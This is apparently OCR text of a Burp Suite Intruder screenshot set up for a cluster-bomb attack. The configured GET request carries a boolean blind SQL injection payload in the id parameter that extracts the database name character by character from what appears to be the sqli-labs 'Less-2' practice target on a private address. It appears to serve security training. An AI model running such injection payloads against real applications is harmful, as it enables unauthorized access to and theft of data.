 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /sqli/Less-2/?id=1%20and%20substring(database(),§1§,1)=%27§a§%27 HTTP/1.1
2 Host: 192.168.1.129
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
Add §
Clear §
Auto §
Refresh